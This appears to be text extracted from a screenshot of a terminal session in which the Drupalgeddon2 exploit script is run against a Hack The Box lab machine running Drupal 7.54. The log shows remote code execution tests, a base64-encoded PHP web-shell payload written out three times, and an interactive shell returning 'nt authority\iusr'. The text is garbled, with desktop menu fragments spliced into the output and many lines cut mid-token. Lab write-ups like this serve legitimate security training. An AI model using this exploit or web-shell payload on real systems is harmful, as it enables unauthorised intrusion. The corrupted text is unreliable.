 ⚡ root@kali /usr/mo/htb/bastard ruby 44449.rb http://10.10.10.9/
Pictures
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
Videos
[*] Target : http://10.10.10.9/
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.9/CHANGELOG.txt (200)
[+] Drupal!: 7.54
--------------------------------------------------------------------------------
/
[*] Testing: Code Execution
[*] Payload: echo UMQRTARC
[+] Result : UMQRTARC
+ Other Locations
[{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"fbtFKxmnmy7sOBctAGNHY6h
qSLUgiQXyWhc9lVnI"}},"merge":true},{"command":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath":"\/","pathPr
x":"","ajaxPageState":{"theme":"bartik","theme_token":"fbtFKxmnmy7sOBctAGNHY6he85qSLUgiQXyWhc9lVnI"}}}]
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: File Write To Web Root (./)
[*] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee ./
hp
[+] Result : [{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"fDM7051Y6l
Pjw4wYG3f0WcHaz-YWFMelZ9hIKKyw"}},"merge":true},{"command":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath"
/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"fDM7051Y6l6oFPjw4wYG3f0WcHaz-YWFMelZ9hIKKyw"}}}]
[!] Target is NOT exploitable. No write access here!
[*] Testing: File Write To Web Root (./sites/default/)
File Edit View Histo
[*] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee ./
es/default/s.php
10.10.10.9/changelog.txt
[+] Result : [{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"AY33noix1W
p4Xk3v6Gla0QdTQhYFCKvI4duHvn8o"}},"merge":true},{"command":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath"
/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"AY33noix1WTOKp4Xk3v6Gla0QdTQhYFCKvI4duHvn8o"}}}]
[!] Target is NOT exploitable. No write access here!
Most Visited Getting
[*] Testing: File Write To Web Root (./sites/default/files/)
[*] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee ./
nt authority\iusr
es/default/files/s.php
[+] Result : [{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"XDc0of0QUF
gh2C9aUcmXsKfuUaSguaC8SWARQ_DM"}},"merge":true},{"command":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath"
/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"XDc0of0QUFqd9gh2C9aUcmXsKfuUaSguaC8SWARQ_DM"}}}]
[!] Target is NOT exploitable. No write access here!
--------------------------------------------------------------------------------
[!] FAILED to find writeable folder
[*] Dropping back to ugly shell...
drupalgeddon2>> whoami
nt authority\iusr
[{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"dK_-GgALSiovWhZy4jrFVWn
22wCSLx_TIK77QDYI"}},"merge":true},{"command":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath":"\/","pathPr
x":"","ajaxPageState":{"theme":"bartik","theme_token":"dK_-GgALSiovWhZy4jrFVWncPf22wCSLx_TIK77QDYI"}}}]
drupalgeddon2>>